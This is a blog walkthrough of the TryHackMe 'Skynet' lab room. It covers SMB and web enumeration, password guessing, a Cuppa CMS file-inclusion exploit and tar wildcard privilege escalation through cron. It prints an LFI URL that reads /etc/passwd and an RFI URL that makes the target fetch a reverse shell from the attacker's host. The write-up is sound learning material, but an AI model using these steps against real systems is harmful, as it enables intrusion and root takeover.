
I’ve loved (most) Terminator movies for quite a long time. When I saw there was a Terminator themed room about Skynet I had to do it. It was harder than I expected, which is great!
Also, Skynet became self aware on August 27th so the timing of this room fits. 🙂
Enumeration
If we are going to figure out how to defeat Skynet we’ll have to start with enumerating our target. As usual I’m going to start with a basic Nmap scan which finds a few open ports.

Once again we see an http server on port 80 which suggests a website exists but this time we also see pop3 and imap which both are involved in email. There is also ssh and smb services open which might give us access to the server if we can find a way in. Let’s try out the website first.
Typing the room’s IP address into a web browser brings up a Skynet search page that looks remarkably like Google’s. I wonder what the room’s creator is trying to say…
Unfortunately this search page doesn’t seem to do anything so let’s keep digging. Using gobuster we find a few other pages that might be interesting.


Admin is usually a good start but we don’t have permission to access. (which isn’t surprising) Same for the next four pages. Squirrelmail however does give us a login page. After googling Squirrelmail I learn it’s “webmail for nuts” and a very bare bones email package. Unfortunately I don’t know any logins and googling default passwords tells me Squirrelmail doesn’t have default passwords, it’s just the front end for a server that has email configured. Ok, now what.
Well, we did find an smb service running, maybe we can find a way in from there?


Huh, ok, neat. I haven’t spent much time with smb stuff so I’m not completely sure what I’m looking at here but we can see an anonymous “read only” account and a name, milesdyson. After googling around a bit looking for help with smb enumeration I found this amazing checklist by “0xdf hacks stuff” (good name):
https://0xdf.gitlab.io/2018/12/02/pwk-notes-smb-enumeration-checklist-update1.html
After going down the checklist and trying a couple that look relevant I find similar results to the smbmap above or errors until I get to

Plugging in the IP and using the ‘anonymous’ share name it asks for a password. All we do is hit enter on a blank password and it lets us in!

Exploitation
Trying the “ls” command to see what’s here finds a .txt file called attention.txt and a /logs folder with three log*.txt files in it. Well, ok. I used “get” to send them to my system and then read them. Attention.txt tells us a system malfunction requires employees to change their passwords. Ok, good to know, but not that helpful right now. Log1.txt has a long list of words that look like they could be passwords. Logs 2 and 3 are empty. Why they are keeping empty logs around I don’t know, but hey, the people building Skynet are kinda notorious for not really thinking clearly.
Ok, now we have a list of email passwords and a name. Maybe we can login to the Squirrel’s email?
We have a list of passwords so if we wanted to we could give it to burp suite to iterate through the entire list but, since this is a log file I guessed that either the first or the last password would be the current one. After trying a few combinations of Miles Dyson’s name and the two passwords I got in! Nice!
Looks like Miles is having a slow work day and only has three emails. (the most unrealistic part of this room is the fact that he doesn’t have any spam emails) It seems pretty obvious that the email titled “Samba Password reset” is going to be helpful so let’s check the other two first. The last one has a very strange text about “balls have zero to me to me to me to me”. Um…what? The middle email has binary code. Let’s see what a binary converter tells us:
balls have zero to me to me to me to me to me to me to me to me to
Well great. That’s not weird at all… Back to google to see what the hecks this is. According to this website some bots over at Facebook started negotiating with each other using these phrases. Definitely check out the website, it’s kinda crazy.
Anyway, back to the room about rogue AI. The first email gives us Miles Dyson’s smb password. Dope. After banging my head against a wall trying to login using smbclient I realized that the share named milesdyson is not the same as the username milesdyson. If you don’t specify the user then it asks for the wrong password. :/

Ok, now we’re in! Looking over the files we find a bunch of PDFs and a folder called “notes”. In that folder there are lots more files that look like they have to do with making AI. Someone should maybe stop this guy. Oh well, that’s not why we’re here. We are here for the file called “important.txt”. Using “get” we can bring that over to our system and read it. Oh good, he’s working on a T-800. No problem.
We also find another secret folder for the website. Yay! Navigating there we find a picture of Miles. He looks nice. Unfortunately there isn’t much else here so let’s use gobuster to see if this secret area has more stuff hidden in it.

Navigating to the administrator folder we find a Cuppa CMS login page. Once there I tried a bunch of combinations of Miles’ name and passwords that I know without any luck. I’m sure I could try and brute force it with Hydra but let’s try something that doesn’t take so long first. Using Exploit-DB we discover there is one exploit for Cuppa and it’s a good one.
It looks like we can access files on the server and also upload files. Nice. Let’s try it. It took me a bit to get the right folders in place but once I figured out I didn’t need the /cuppa/ folder this worked just fine.
http://[IPADDRESS]/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwdIf we look at the /etc/passwd file we see Miles Dyson’s home folder. I wonder if there is a user.txt file in it. If we change the above address from /etc/passwd to /home/milesdyson/user.txt we get a response. Nice!
Can do the same for the root flag? I try it but it doesn’t look like it. I tried /root/root.txt and I got a blank field configuration page. Most likely we don’t have permission to access the root folder, or the file isn’t named root.txt. No worries, that would be too easy. Fortunately for us there is a second exploit we can use to upload a reverse shell.
This also took me a bit to figure out. The exploit will upload a file to the server from somewhere else we just need to give it a place to look. After going through some notes I remembered we can run an http server using Python.

Once that is up we can put a reverse shell in the same location the server is running from and have the website grab it off our machine. We need to have a netcat listener setup too because as soon as the website grabs it, it will run it.
http://ROOMIP/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://MYIP/phpshell.php?
After hitting enter on the website we check our listener and we should have a shell as user www-data.

If we head over to /home/milesdyson we find the user.txt flag we found earlier and three folders. We can’t get into the /mail/ folder and the /share/ folder is the one we accessed with smb. The /backups/ folder has a couple interesting files in it though. backup.sh looks like a script that changes directory to /var/www/html and then uses tar and runs the backup.tgz file that’s also in this directory. Unfortunately, using “cat” on backup.tgz was not a great idea or helpful.
Privilege Escalation
I recognized that the backup.sh file was running the backup.tgz commands, presumably to save a backup of the website. I spent quite a bit of time trying to get the backup.sh file to run what I wanted it to and get it to give me an escalated shell. Unfortunately, I couldn’t get it to work; I don’t have the required permissions. After that I tried quite a few things and pretty much went down the list of ideas from the TryHackMe Linux PrivEsc room.
Nothing seemed to be helpful until I got to task 8, Cron Jobs – File Permissions. Running cat /etc/crontab we can see our backup.sh file runs every minute through cron jobs. This had me even more convinced that there had to be something useful with either backup.sh or backup.tgz. Unfortunately I can’t figure out how to change backup.sh.
I did notice that the ‘tar’ command in backup.sh ends with a * though, which is why I assumed it was backing up the entire website not just one folder. Task 10 Cron Jobs – Wildcards looks really promising. According to that page tar will run other commands by calling command line options as part of a checkpoint feature. Nice! I went through the steps from that page: used msfvenom to create a reverse shell, used wget to transfer it to the target, changed the permissions, started a listener on my machine, and made the two files. And then I waited…and waited…and nothing happened. Well that’s just great. I’m pretty sure this is the way I’m supposed to solve this room so something must be wrong with my shell.
I tried a bash shell and a python shell and neither worked. Confused I googled “tar wildcard exploit” and found this oscp-notes page that shows a very small difference in one of the filenames. It has “exec=sh script.sh” at the end. Trying that with my bash reverse shell file I get a shell on my listener!! Yay! And then I typed ‘whoami’ and it told me I was the same user as before. Well great, that doesn’t help.
Sigh, ok, maybe my shell isn’t right? I’m using one I found on PayloadsAllTheThings but it’s not working. I head back to the /html folder in my shell and just try to run my shell.sh bash script. I get an error that says /dev/tcp does not exist. Huh, ok. Maybe the problem is my shell is trying to use a file path that doesn’t exist? That’s ok, I’ve used other shells before, so I go back through my notes and find the shell that was in the room “Lazy Admin” that I wrote up before. Since I spent some time in that write up trying to understand what it does I’m pretty sure it works in a different way without using /dev/tcp. Let’s try that!

All we need to do is make a new shell.sh file using this shell code (with the right IP and port), make sure it’s executable, and replace the one that’s already on the target. After that, we wait…
And this time we have a root shell!!

Now we simply navigate to the root folder and cat root.txt for the final flag.
Thanks for coming along on this journey. I enjoyed this room. It was challenging but I was able to find my way through. If you have any questions on anything I did, leave a comment below. I suppose at some point I should have tried to stop Skynet from taking over.
I’m sure it’ll be fine.


Pingback: Agent T Write-up - Fyodor Hacks Stuff
Top site ,.. amazaing post ! Just keep the work on !
Thanks! I appreciate the feedback!